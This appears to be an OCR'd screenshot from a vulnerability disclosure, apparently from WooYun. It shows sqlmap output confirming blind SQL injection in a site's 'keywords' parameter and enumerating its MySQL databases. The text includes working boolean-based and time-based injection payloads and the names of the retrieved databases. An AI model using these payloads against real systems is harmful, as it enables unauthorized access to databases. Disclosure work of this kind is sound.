 管理员: 命令提示符
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=法语%' AND 2160=2160 AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keywords=法语%' AND (SELECT * FROM (SELECT(SLEEP(5)))AuqU) AND '%'=
'
---
[16:54:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:54:03] [INFO] fetching database names
[16:54:03] [INFO] fetching number of databases
[16:54:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:54:03] [INFO] retrieved:
[16:54:03] [WARNING] reflective value(s) found and filtering out
2
[16:54:04] [INFO] retrieved: information_schema
[16:54:25] [INFO] retrieved: wps_docer_edu
available databases [2]:
www.wooyun.org